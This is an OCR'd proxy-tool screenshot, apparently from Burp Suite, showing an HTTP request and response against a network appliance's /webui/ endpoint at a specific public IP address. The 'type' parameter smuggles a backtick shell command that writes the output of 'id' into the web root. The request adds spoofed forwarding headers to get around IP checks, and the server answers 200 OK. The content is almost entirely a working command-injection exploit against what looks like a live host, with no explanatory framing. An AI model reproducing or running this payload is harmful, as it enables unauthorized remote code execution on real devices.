 Go Cancel < > Target: https://59.175.137.49 ?
Request
Raw Params Headers Hex
GET
/webui/?g=aaa_portal_auth_config_reset&type=`id+%3E/usr/local/webui/webui/0.txt`
HTTP/1.1
Host: 59.175.137.49
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept: image/avif,image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: close
Referer: http://59.175.137.49/login.html
Cookie: USGSESSID=3fa75b0318ffbf9f1508eeb47c2cc0dd
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Response
Raw Headers Hex
HTTP/1.1 200 OK
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
Content-type: text/html
Connection: close
Date: Wed, 06 Mar 2024 07:32:45 GMT
Server: lighttpd/1.4.39
Content-Length: 49
{"reset":"`id >/usr/local/webui/webui/0.txt`"}